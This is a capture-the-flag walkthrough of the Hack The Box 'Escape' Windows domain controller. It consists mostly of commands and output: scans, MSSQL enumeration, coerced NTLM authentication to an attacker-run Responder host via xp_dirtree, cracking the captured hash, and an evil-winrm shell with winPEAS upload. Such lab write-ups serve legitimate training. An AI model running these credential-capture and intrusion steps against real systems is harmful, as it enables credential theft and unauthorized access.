HTB Escape Walkthrough
A very specific Windows machine, in which I found myself stuck, persistently searching for an exploit that later revealed itself to be a straightforward clue that facilitated a trivial privilege escalation. The subsequent privilege escalation led me to the desired root flag.

A very particular windows machine, in which I got stuck, stubbornly looking for an exploit which later turned out to be a simple clue left in plain sight that allowed a very trivial privesc. More challenging, but almost standard, the second privec which then led me to the desired root flag.
Let's start with the nmap scan.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 17:03 EDT
Nmap scan report for 10.10.11.202
Host is up (0.11s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-13 05:03:01Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-03-13T05:04:24+00:00; +7h59m18s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-03-13T05:04:25+00:00; +7h59m18s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-03-13T05:04:24+00:00; +7h59m18s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-03-11T20:10:28
|_Not valid after: 2053-03-11T20:10:28
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
|_ssl-date: 2023-03-13T05:04:24+00:00; +7h59m18s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-03-13T05:04:25+00:00; +7h59m18s from scanner time.
| ssl-cert: Subject: commonName=dc.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.sequel.htb
| Not valid before: 2022-11-18T21:20:35
|_Not valid after: 2023-11-18T21:20:35
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m17s, deviation: 0s, median: 7h59m17s
| smb2-time:
| date: 2023-03-13T05:03:45
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.41 seconds
As usual, there are an infinite number of ports open on a windows machine and not happy, let's also take a look at the UDP ports.
┌──(in7rud3r㉿kali-muletto)-[~/GoogleDrive/hackthebox]
└─$ sudo nmap -sU 10.10.11.202
[sudo] password for in7rud3r:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 17:13 EDT
Nmap scan report for 10.10.11.202
Host is up (0.11s latency).
Not shown: 998 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
123/udp open ntp
Nmap done: 1 IP address (1 host up) scanned in 290.76 seconds
Little steal, thank goodness! Ok, let's analyze one port at a time!
53 - DNS, 88 - kerberos, 135, 593 - RPC, 139, 445 - SMB, 464
Nothing about this set, unless I've missed something.
139, 445 - SMB
The enum4linux tool doesn't enumerate anything in particular, let's try a manual approach.
I'm able to connect using the rpcclient tool (rpcclient -U "" -N 10.10.11.202), but investigating this would take too much time, I'll mark it as an activity to come back to if I can't find anything else and move on.
┌──(in7rud3r㉿kali-muletto)-[~/GoogleDrive/hackthebox/_10.10.11.202 - Escape (win)]
└─$ smbclient -L //10.10.11.202
Password for [WORKGROUP\in7rud3r]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.202 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
The SAMBA client shows, among the classic windows shares, a "Public" folder that could be interesting, let's take a look.
┌──(in7rud3r㉿kali-muletto)-[~/GoogleDrive/hackthebox/_10.10.11.202 - Escape (win)]
└─$ smbclient --no-pass \\\\10.10.11.202\\Public
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Nov 19 06:51:25 2022
.. D 0 Sat Nov 19 06:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 08:39:43 2022
5184255 blocks of size 4096. 1428481 blocks available
smb: \> get "SQL Server Procedures.pdf"
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (10.3 KiloBytes/sec) (average 10.3 KiloBytes/sec)
Give a look at the pdf file.


Well, a good domain to insert into my /etc/hosts; go ahead.
389 (636, 3268, 3269) - LDAP
As for LDAP, I tried to navigate the structure using phpLDAPAdmin as usual, but without success.
1433 - SQL Server
And for the uninitiated, port 1433 is the one reserved for SQL Server. There will be a lot of work here; let's work.
The Metasploit Framework is full of attacks for SQL Server... and I think I've tried a lot of them.
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > use admin/mssql/mssql_enum
msf6 auxiliary(admin/mssql/mssql_enum) > options
Module options (auxiliary/admin/mssql/mssql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/mssql/mssql_enum) > set password GuestUserCantWrite1
password => GuestUserCantWrite1
msf6 auxiliary(admin/mssql/mssql_enum) > set rhosts sequel.htb
rhosts => sequel.htb
msf6 auxiliary(admin/mssql/mssql_enum) > set username PublicUser
username => PublicUser
msf6 auxiliary(admin/mssql/mssql_enum) > exploit
[*] Running module against 10.10.11.202
[*] 10.10.11.202:1433 - Running MS SQL Server Enumeration...
[*] 10.10.11.202:1433 - Version:
[*] Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
[*] Sep 24 2019 13:48:23
[*] Copyright (C) 2019 Microsoft Corporation
[*] Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
[*] 10.10.11.202:1433 - Configuration Parameters:
[*] 10.10.11.202:1433 - C2 Audit Mode is Not Enabled
[...]
[*] 10.10.11.202:1433 - sp_getbindtoken
[*] 10.10.11.202:1433 - sp_replincrementlsn
[*] 10.10.11.202:1433 - Instances found on this server:
[*] 10.10.11.202:1433 - Default Server Instance SQL Server Service is running under the privilege of:
[*] 10.10.11.202:1433 - xp_regread might be disabled in this system
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_enum) > use admin/mssql/mssql_enum_domain_accounts
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > options
Module options (auxiliary/admin/mssql/mssql_enum_domain_accounts):
Name Current Setting Required Description
---- --------------- -------- -----------
FuzzNum 10000 yes Number of principal_ids to fuzz.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set password GuestUserCantWrite1
password => GuestUserCantWrite1
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set rhosts sequel.htb
rhosts => sequel.htb
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set username PublicUser
username => PublicUser
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > exploit
[*] Running module against 10.10.11.202
[*] 10.10.11.202:1433 - Attempting to connect to the database server at 10.10.11.202:1433 as PublicUser...
[+] 10.10.11.202:1433 - Connected.
[*] 10.10.11.202:1433 - SQL Server Name: DC
[...][
[+] 10.10.11.202:1433 - 31 user accounts, groups, and computer accounts were found.
[*] 10.10.11.202:1433 - Query results have been saved to: /home/in7rud3r/.msf4/loot/20230313173523_default_10.10.11.202_mssql.domain.acc_775956.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > use admin/mssql/mssql_enum_sql_logins
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > options
Module options (auxiliary/admin/mssql/mssql_enum_sql_logins):
Name Current Setting Required Description
---- --------------- -------- -----------
FuzzNum 300 yes Number of principal_ids to fuzz.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set password GuestUserCantWrite1
password => GuestUserCantWrite1
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set rhosts sequel.htb
rhosts => sequel.htb
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set username PublicUser
username => PublicUser
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 10.10.11.202
[*] 10.10.11.202:1433 - Attempting to connect to the database server at 10.10.11.202:1433 as PublicUser...
[...]
[*] 10.10.11.202:1433 - - PublicUser
[*] 10.10.11.202:1433 - - sa
[*] 10.10.11.202:1433 - - sequel\Administrator
[*] Auxiliary module execution completed
I omitted some of the exploits I ran and also omitted some sections of the information returned by the scans, so as not to take up too much reading time.
But let's connect to the SQL Server instance and investigate the contents of the DBs.
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py sequel.htb/PublicUser:[email protected]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> select @@version
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
SQL> SELECT name, database_id, create_date FROM sys.databases;
name database_id create_date
-------------------------------------------------------------------------------------------------------------------------------- ----------- -----------
master 1 2003-04-08 09:13:36
tempdb 2 2023-03-13 09:35:39
model 3 2003-04-08 09:13:36
msdb 4 2019-09-24 14:21:42
SQL> SELECT * FROM INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- ----------
master dbo spt_fallback_db b'BASE TABLE'
master dbo spt_fallback_dev b'BASE TABLE'
master dbo spt_fallback_usg b'BASE TABLE'
master dbo spt_values b'VIEW'
master dbo spt_monitor b'BASE TABLE'
SQL> use tempdb
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: tempdb
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'tempdb'.
SQL> SELECT * FROM INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- ----------
SQL> use model
[-] ERROR(DC\SQLMOCK): Line 1: The server principal "PublicUser" is not able to access the database "model" under the current security context.
SQL> use msdb
[*] ENVCHANGE(DATABASE): Old Value: tempdb, New Value: msdb
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'msdb'.
SQL> SELECT * FROM INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------- ----------
msdb dbo syspolicy_policy_category_subscriptions b'VIEW'
msdb dbo syspolicy_system_health_state b'VIEW'
msdb dbo syspolicy_policy_execution_history b'VIEW'
msdb dbo syspolicy_policy_execution_history_details b'VIEW'
msdb dbo syspolicy_configuration b'VIEW'
msdb dbo syspolicy_conditions b'VIEW'
msdb dbo syspolicy_policy_categories b'VIEW'
msdb dbo sysdac_instances b'VIEW'
msdb dbo syspolicy_object_sets b'VIEW'
msdb dbo dm_hadr_automatic_seeding_history b'BASE TABLE'
msdb dbo syspolicy_policies b'VIEW'
msdb dbo backupmediaset b'BASE TABLE'
msdb dbo backupmediafamily b'BASE TABLE'
msdb dbo backupset b'BASE TABLE'
msdb dbo autoadmin_backup_configuration_summary b'VIEW'
msdb dbo backupfile b'BASE TABLE'
msdb dbo syspolicy_target_sets b'VIEW'
msdb dbo restorehistory b'BASE TABLE'
msdb dbo restorefile b'BASE TABLE'
msdb dbo syspolicy_target_set_levels b'VIEW'
msdb dbo restorefilegroup b'BASE TABLE'
msdb dbo logmarkhistory b'BASE TABLE'
msdb dbo suspect_pages b'BASE TABLE'
SQL>
Besides the SQL Server version which may come in handy to identify some specific exploit, the DB doesn't seem to contain many schemas and tables. I tried some exciting system queries, but most of them gave "permission denied". I, therefore, rely on the now official guide for identifying vulnerabilities.

Inside the guide, we find an interesting attack, which is worth trying.
The concept behind this attack is to force the SQL Server to authenticate to a fake server that will capture the unsuspecting service's credentials.
So, activate our responder...
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ sudo responder -I tun0
[sudo] password for in7rud3r:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.111]
Responder IPv6 [dead:beef:2::106d]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-IM2J35A52MX]
Responder Domain Name [GFB0.LOCAL]
Responder DCE-RPC Port [47501]
[+] Listening for events...
...let's take advantage of one of the Metasploit Framework exploits...
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ msfconsole
______________________________________
/ it looks like you're trying to run a \
\ module /
--------------------------------------
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/admin/mssql/mssql_ntlm_stealer
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > options
Module options (auxiliary/admin/mssql/mssql_ntlm_stealer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
SMBPROXY 0.0.0.0 yes IP of SMB proxy or sniffer.
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set password GuestUserCantWrite1
password => GuestUserCantWrite1
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set rhosts sequel.htb
rhosts => sequel.htb
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set username PublicUser
username => PublicUser
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set smbproxy 10.10.14.111
smbproxy => 10.10.14.111
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > exploit
[*] 10.10.11.202:1433 - DONT FORGET to run a SMB capture or relay module!
[*] 10.10.11.202:1433 - Forcing SQL Server at 10.10.11.202 to auth to 10.10.14.111 via xp_dirtree...
[+] 10.10.11.202:1433 - Successfully executed xp_dirtree on 10.10.11.202
[+] 10.10.11.202:1433 - Go check your SMB relay or capture module for goodies!
[*] sequel.htb:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
...and wait for the attacked service to fall into the trap.
[...]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:5162e1326254c61a:EC2BB7C31D6D9609BA2E60B95A70D405:0101000000000000801D5DFA205AD901072D8534397365F50000000002000800470046004200300001001E00570049004E002D0049004D0032004A00330035004100350032004D00580004003400570049004E002D0049004D0032004A00330035004100350032004D0058002E0047004600420030002E004C004F00430041004C000300140047004600420030002E004C004F00430041004C000500140047004600420030002E004C004F00430041004C0007000800801D5DFA205AD90106000400020000000800300030000000000000000000000000300000DF8773489E613E8360EB2D86BF5C2D8E833BD6F0CEFE259881A1240933E805980A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100310031000000000000000000
We now have a NetNTLM hash that we can safely hashcat after identifying the corresponding value of the specific hash (5600).
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.202 - Escape (win)/attack/dwnl]
└─$ cat NTLMv2-SSP.hash
sql_svc::sequel:5162e1326254c61a:EC2BB7C31D6D9609BA2E60B95A70D405:0101000000000000801D5DFA205AD901072D8534397365F50000000002000800470046004200300001001E00570049004E002D0049004D0032004A00330035004100350032004D00580004003400570049004E002D0049004D0032004A00330035004100350032004D0058002E0047004600420030002E004C004F00430041004C000300140047004600420030002E004C004F00430041004C000500140047004600420030002E004C004F00430041004C0007000800801D5DFA205AD90106000400020000000800300030000000000000000000000000300000DF8773489E613E8360EB2D86BF5C2D8E833BD6F0CEFE259881A1240933E805980A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100310031000000000000000000
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.202 - Escape (win)/attack/dwnl]
└─$ hashcat -m 5600 NTLMv2-SSP.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
/sys/class/hwmon/hwmon4/temp1_input: No such file or directory
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 14.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-penryn-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1410/2885 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 4 secs
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
SQL_SVC::sequel:5162e1326254c61a:ec2bb7c31d6d9609ba2e60b95a70d405:0101000000000000801d5dfa205ad901072d8534397365f50000000002000800470046004200300001001e00570049004e002d0049004d0032004a00330035004100350032004d00580004003400570049004e002d0049004d0032004a00330035004100350032004d0058002e0047004600420030002e004c004f00430041004c000300140047004600420030002e004c004f00430041004c000500140047004600420030002e004c004f00430041004c0007000800801d5dfa205ad90106000400020000000800300030000000000000000000000000300000df8773489e613e8360eb2d86bf5c2d8e833bd6f0cefe259881a1240933e805980a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e003100310031000000000000000000:REGGIE1234ronnie
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SQL_SVC::sequel:5162e1326254c61a:ec2bb7c31d6d9609ba...000000
Time.Started.....: Sun Mar 19 05:29:14 2023 (30 secs)
Time.Estimated...: Sun Mar 19 05:29:44 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 395.6 kH/s (1.09ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10700288/14344385 (74.60%)
Rejected.........: 0/10700288 (0.00%)
Restore.Point....: 10699776/14344385 (74.59%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: REJONTE -> REESY15987
Hardware.Mon.#1..: Util: 91%
Started: Sun Mar 19 05:27:49 2023
Stopped: Sun Mar 19 05:29:46 2023
And after some waiting and patience, the password comes out. What better tool to use than Evil-WinRM?
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.202 - Escape (win)/attack/dwnl]
└─$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir /users
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/7/2023 8:58 AM Administrator
d-r--- 7/20/2021 12:23 PM Public
d----- 2/1/2023 6:37 PM Ryan.Cooper
d----- 2/7/2023 8:10 AM sql_svc
Obviously, this user can't do much. You need a winPEAS session. We load the scanner on the BOX through the features made available by Evil-WinRM...
[...]
*Evil-WinRM* PS C:\Users\sql_svc> upload ../upld/winPEAS.bat /users/sql_svc/winPEAS.bat
Info: Uploading ../upld/winPEAS.bat to /users/sql_svc/winPEAS.bat
Data: 47928 bytes of 47928 bytes copied
Info: Upload successful!
...and start it, saving the result so as not to lose it.
./winPEAS.bat | tee wpeas.output
Let's take it home the same way and analyze it.
[...]
*Evil-WinRM* PS C:\Users\sql_svc> download /users/sql_svc/wpeas.output ./wpeas.output
Info: Downloading /users/sql_svc/wpeas.output to ./wpeas.output
Info: Download successful!
winpeas
Below is the information extracted from the winPEAS scan that I deemed worthy of note.
[...]
[+] WSUS
[i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
[...]
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
[...]
[+] DPAPI MASTER KEYS
[i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) to decrypt
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
Directory: C:\Users\sql_svc\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 11/19/2022 3:11 AM S-1-5-21-4078382237-1492182817-2568127209-1106
[...]
C:\Windows\Panther\setupinfo
C:\Windows\System32\ntds.dit
C:\Windows\System32\config\SAM
C:\Windows\System32\config\SYSTEM
C:\Windows\System32\config\RegBack\SAM
C:\Windows\System32\config\RegBack\SYSTEM
[...]
